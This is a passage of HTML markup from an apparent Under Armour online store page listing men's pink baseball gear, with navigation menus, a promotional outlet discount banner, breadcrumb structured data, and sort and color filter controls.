stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1768841926638" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;mens&quot;,&quot;sports&quot;,&quot;baseball&quot;,&quot;pink&quot;],&quot;searchParams&quot;:&quot;prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Sports",
      "item": "https://www.underarmour.com/en-us/c/sports/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Baseball",
      "item": "https://www.underarmour.com/en-us/c/sports/baseball/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Men",
      "item": "https://www.underarmour.com/en-us/c/mens/sports/baseball/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/sports/">Sports</a></li><li><a href="/en-us/c/sports/baseball/">Baseball</a></li><li aria-current="page">Men</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Baseball Gear For Men - Pink</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Pink" href="/en-us/c/mens/sports/baseball/">Pink<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/mens/sports/baseball/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">1 Item</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(1)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/sports/baseball/">Men</a></h2><ul><li><a class="text-body font-semibold" aria-current="true" href="/en-us/c/mens/sports/baseball/">Men</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/kids/sports/baseball/">Kids</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Pink" href="/en-us/c/mens/sports/baseball/">Pink<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/mens/sports/baseball/pink/?srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/baseball/pink/?srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/baseball/pink/?srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/baseball/pink/?srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/baseball/pink/?srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/baseball/pink/?srule=newest">Newest</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_2qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Gray" href="/en-us/c/mens/sports/baseball/gray+pink/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li><li class="text-body"><a title="Refine by color: Black" href="/en-us/c/mens/sports/baseball/black+pink/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 